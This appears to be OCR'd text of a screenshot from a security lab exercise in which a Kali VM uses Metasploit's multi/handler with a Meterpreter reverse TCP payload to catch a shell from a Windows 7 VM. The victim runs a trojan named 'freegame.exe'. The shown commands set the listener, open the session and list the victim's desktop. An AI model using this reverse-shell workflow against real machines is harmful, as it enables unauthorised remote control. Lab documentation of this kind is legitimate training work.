 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
Windows7
1 2 3 4 2
kali@gliyanage187787: ~
File Actions Edit View Help
=[ metasploit v6.3.14-dev ]
+ -- --=[ 2311 exploits - 1206 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
File System
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterperter_reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] Meterpreter session 1 opened (10.0.0.99:4444 -> 10.0.0.7:49159) at 2023-06-17 17:06:49 -0400
meterpreter > shell
Process 2176 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\gliyanage187787\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 38DC-8678
Directory of C:\Users\gliyanage187787\Desktop
06/17/2023  05:06 PM    <DIR>          .
06/17/2023  05:06 PM    <DIR>          ..
06/17/2023  05:06 PM           250,880 freegame.exe
1 File(s)        250,880 bytes
2 Dir(s)  34,578,763,776 bytes free
C:\Users\gliyanage187787\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > date
[*] exec: date
Sat Jun 17 05:12:35 PM EDT 2023
msf6 exploit(multi/handler) >
KALI
"the quieter you become,
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sat Jun 17 05:13:13 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$